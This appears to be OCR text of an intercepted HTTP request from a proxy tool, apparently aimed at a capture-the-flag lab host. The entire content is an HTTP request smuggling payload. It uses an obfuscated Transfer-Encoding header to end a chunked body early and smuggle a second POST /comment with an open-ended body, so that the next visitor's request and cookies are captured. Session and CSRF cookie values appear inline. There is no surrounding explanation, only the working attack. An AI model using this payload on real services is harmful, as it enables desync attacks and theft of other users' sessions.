 Request
Pretty Raw \n Actions
1 POST /comment HTTP/1.1 \r \n
2 Host: 10.10.10.225:5000 \r \n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0 \r \n
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 \r \n
5 Accept-Language: en-US,en;q=0.5 \r \n
6 Accept-Encoding: gzip, deflate \r \n
7 Content-Type: application/x-www-form-urlencoded \r \n
8 Content-Length: 355 \r \n
9 Origin: http://10.10.10.225:5000 \r \n
10 DNT: 1 \r \n
11 Connection: keep-alive \r \n
12 Referer: http://10.10.10.225:5000/home \r \n
13 Cookie: lang=zh-CN; i_like_gitea=1e8c376ed33ccd6e; _csrf=bsRZO43k9rTxqa5xKtfSmm747Y86MTYxMjc2MjIxNjAOMTE3MDI2MA;
session=eyJlbWFpbCI6ImRlZHNlY0BzaW5rLmh0YiJ9.YCS9Ag.Q2lHGbCIpw_j32RHAgV1Wf3Q8_o \r \n
14 Upgrade-Insecure-Requests: 1 \r \n
15 Transfer-Encoding: 0b chunked \r \n
16 \r \n
17 5 \r \n
18 msg=a \r \n
19 0 \r \n
20 \r \n
21 POST /comment HTTP/1.1 \r \n
22 Host: localhost:5000 \r \n
23 Cookie: lang=zh-CN; i_like_gitea=1e8c376ed33ccd6e; _csrf=bsRZO43k9rTxqa5xKtfSmm747Y86MTYxMjc2MjIxNjAOMTE3MDI2MA;
session=eyJlbWFpbCI6ImRlZHNlY0BzaW5rLmh0YiJ9.YCS9Ag.Q2lHGbCIpw_j32RHAgV1Wf3Q8_o \r \n
24 Content-Length: 300 \r \n
25 Connection: keep-alive \r \n
26 Content-Type: application/x-www-form-urlencoded \r \n
27 \r \n
28 msg=